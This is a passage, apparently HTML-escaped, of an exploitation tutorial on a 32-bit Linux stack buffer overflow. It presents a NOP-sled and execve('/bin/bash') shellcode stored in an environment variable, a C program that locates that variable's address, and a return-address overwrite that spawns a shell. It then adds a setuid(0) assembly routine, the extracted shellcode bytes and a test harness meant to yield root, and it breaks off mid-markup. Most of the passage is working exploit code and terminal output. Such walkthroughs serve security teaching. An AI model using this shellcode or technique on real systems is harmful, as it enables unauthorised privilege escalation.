class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"k\"\u003e$(\u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;\\x90\u0026quot; * 500 + \u0026quot;\\xeb\\x18\\x5b\\x31\\xc0\\x88\\x43\\x09\\xb0\\x0b\\x89\\x5b\\x0a\\x31\\xc9\\x89\\x4b\\x0e\\x8d\\x4b\\x0a\\x8d\\x53\\x0e\\xcd\\x80\\xe8\\xe3\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x62\\x61\\x73\\x68\\x41\\x42\\x42\\x42\\x42\\x43\\x43\\x43\\x43\u0026quot;\u0026#39;\u003c/span\u003e\u003cspan class=\"k\"\u003e)\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eHere is another C application that we can use to get the address of an environment variable in the memory of another application:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdio.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;stdlib.h\u0026gt;\u003c/span\u003e\n\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;string.h\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eargc\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[])\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003eptr\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargc\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e3\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Usage: %s \u0026lt;environment variable\u0026gt; \u0026lt;target program name\u0026gt;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e]);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eptr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003egetenv\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e]);\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cm\"\u003e/* get env var location */\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eptr\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e+=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e])\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e-\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e2\u003c/span\u003e\u003cspan class=\"p\"\u003e]))\u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"mi\"\u003e2\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cm\"\u003e/* adjust for program name */\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;%s will be at %p\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eptr\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWe compile this application and run it with the relevent arguments:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egcc\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003egetenvaddr\u003cspan class=\"w\"\u003e \u003c/span\u003egetenvaddr.c\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e./getenvaddr\u003cspan class=\"w\"\u003e \u003c/span\u003eSHELLCODE\u003cspan class=\"w\"\u003e \u003c/span\u003e./app\n\u003cspan class=\"go\"\u003eSHELLCODE will be at 0xbffff774\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eGreat! Nearly there, we\u0027ve got the address of our shellcode now to use it. We will hijack the execution flow as we did before but this time we will point to the address of our environment variable:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ ./app $\u003c/span\u003e\u003cspan class=\"o\"\u003e(\u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003e-c\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;print \u0026quot;A\u0026quot; * 528 + \u0026quot;\\x74\\xf7\\xff\\xbf\u0026quot;\u0026#39;\u003c/span\u003e\u003cspan class=\"o\"\u003e)\u003c/span\u003e\n\u003cspan class=\"go\"\u003ebash-4.2$ whoami\u003c/span\u003e\n\u003cspan class=\"go\"\u003etestuser\u003c/span\u003e\n\u003cspan class=\"go\"\u003ebash-4.2$ cat secret.txt\u003c/span\u003e\n\u003cspan class=\"go\"\u003ecat: secret.txt: Permission denied\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eDamn! So it didn\u0027t work. It must be dropping privileges, no need to worry, but we now to to change our shellcode to run the setuid system call before executing execve and set the uid to 0 (or root) (for more information on setuid see \u003ca href=\"http://linux.die.net/man/2/setuid\" target=\"_blank\"\u003eman setuid\u003c/a\u003e). First we need to find out the sys call number:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003esetuid\u003cspan class=\"w\"\u003e \u003c/span\u003e/usr/include/i386-linux-gnu/asm/unistd_32.h\n\u003cspan class=\"gp\"\u003e#\u003c/span\u003edefine\u003cspan class=\"w\"\u003e \u003c/span\u003e__NR_setuid\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e23\u003c/span\u003e\n\u003cspan class=\"gp\"\u003e#\u003c/span\u003edefine\u003cspan class=\"w\"\u003e \u003c/span\u003e__NR_setuid32\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e213\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe sys call number is 23 or 0x17 in hex, our modified shellcode is:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"c1\"\u003e; run /bin/bash\u003c/span\u003e\n\n\u003cspan class=\"k\"\u003eglobal\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003e_start\u003c/span\u003e\n\n\u003cspan class=\"k\"\u003esection\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003e.text\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003e_start:\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003ejmp\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003eshort\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003eCall_shellcode\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; jump to where our string is\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003eshellcode:\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero out eax\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x17\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put 23 into eax to setuid\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero out ebx\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; make the syscall setuid\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero out eax\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003epop\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; pop the address of our string into ebx\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                \u003c/span\u003e\u003cspan class=\"c1\"\u003e; which is the first argument to execve\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e9\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put a 0 where the A is to null\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                         \u003c/span\u003e\u003cspan class=\"c1\"\u003e; terminate the /bin/bash string\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eal\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0xb\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put the sys call number 11 into eax\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e10\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; put a pointer to the beginning\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                           \u003c/span\u003e\u003cspan class=\"c1\"\u003e; of the string where the BBBB is\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero out the ecx register\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e14\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; replace the CCCC with 0000\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003elea\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eecx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e10\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; load the address that used to\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                           \u003c/span\u003e\u003cspan class=\"c1\"\u003e; point to BBBB into ecx the second\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                           \u003c/span\u003e\u003cspan class=\"c1\"\u003e; argument to execve\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003elea\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eedx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e14\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; load the address that used to\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                           \u003c/span\u003e\u003cspan class=\"c1\"\u003e; point to CCCC into edx the third\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                           \u003c/span\u003e\u003cspan class=\"c1\"\u003e; argument to execve\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x80\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; execute the syscall execve\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003eCall_shellcode:\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nf\"\u003ecall\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003eshellcode\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; call the start of the actual application\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"nl\"\u003eshell:\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kd\"\u003edb\u003c/span\u003e\u003cspan class=\"w\"\u003e       \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;/bin/bashABBBBCCCC\u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"c1\"\u003e; our string of\u003c/span\u003e\n\u003cspan class=\"w\"\u003e                                             \u003c/span\u003e\u003cspan class=\"c1\"\u003e; arguments to execve\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis is the same as before except I added a call to setuid before it starts setting up the call to execve. Let\u0027s first make sure it works:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003enasm\u003cspan class=\"w\"\u003e \u003c/span\u003e-f\u003cspan class=\"w\"\u003e \u003c/span\u003eelf32\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eshell2.o\u003cspan class=\"w\"\u003e \u003c/span\u003eshell2.nasm\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003eld\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eshell2\u003cspan class=\"w\"\u003e \u003c/span\u003eshell2.o\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003eobjdump\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan class=\"w\"\u003e \u003c/span\u003e./shell2\u003cspan class=\"p\"\u003e|\u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;[0-9a-f]:\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e-v\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;file\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003ecut\u003cspan class=\"w\"\u003e \u003c/span\u003e-f2\u003cspan class=\"w\"\u003e \u003c/span\u003e-d:\u003cspan class=\"p\"\u003e|\u003c/span\u003ecut\u003cspan class=\"w\"\u003e \u003c/span\u003e-f1-6\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan class=\"s1\"\u003e\u0026#39; \u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003etr\u003cspan class=\"w\"\u003e \u003c/span\u003e-s\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39; \u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003etr\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;\\t\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39; \u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/ $//g\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/ /\\\\x/g\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003epaste\u003cspan class=\"w\"\u003e \u003c/span\u003e-d\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e-s\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/^/\u0026quot;/\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003esed\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;s/$/\u0026quot;/g\u0026#39;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\u0026quot;\\xeb\\x20\\x31\\xc0\\xb0\\x17\\x31\\xdb\\xcd\\x80\\x89\\xd8\\x5b\\x88\\x43\\x09\\xb0\\x0b\\x89\\x5b\\x0a\\x31\\xc9\\x89\\x4b\\x0e\\x8d\\x4b\\x0a\\x8d\\x53\\x0e\\xcd\\x80\\xe8\\xdb\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x62\\x61\\x73\\x68\\x41\\x42\\x42\\x42\\x42\\x43\\x43\\x43\\x43\u0026quot;\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003eshellcode.c\n\u003cspan class=\"gp\"\u003e#\u003c/span\u003einclude\u0026lt;stdio.h\u0026gt;\n\u003cspan class=\"gp\"\u003e#\u003c/span\u003einclude\u0026lt;string.h\u0026gt;\n\n\u003cspan class=\"go\"\u003eunsigned char code[] = \\\u003c/span\u003e\n\u003cspan class=\"go\"\u003e\u0026quot;\\xeb\\x20\\x31\\xc0\\xb0\\x17\\x31\\xdb\\xcd\\x80\\x89\\xd8\\x5b\\x88\\x43\\x09\\xb0\\x0b\\x89\\x5b\\x0a\\x31\\xc9\\x89\\x4b\\x0e\\x8d\\x4b\\x0a\\x8d\\x53\\x0e\\xcd\\x80\\xe8\\xdb\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x62\\x61\\x73\\x68\\x41\\x42\\x42\\x42\\x42\\x43\\x43\\x43\\x43\u0026quot;;\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003emain()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e{\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003e        printf(\u0026quot;Shellcode Length:  %d\\n\u0026quot;, strlen(code));\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003e        int (*ret)() = (int(*)())code;\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003e        ret();\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003e}\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egcc\u003cspan class=\"w\"\u003e \u003c/span\u003e-z\u003cspan class=\"w\"\u003e \u003c/span\u003eexecstack\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eshellcode\u003cspan class=\"w\"\u003e \u003c/span\u003eshellcode.c\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e./shellcode\n\u003cspan class=\"go\"\u003eShellcode Length:  57\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:/home/testuser$\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThat seems to work, let\u0027s test it out:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan 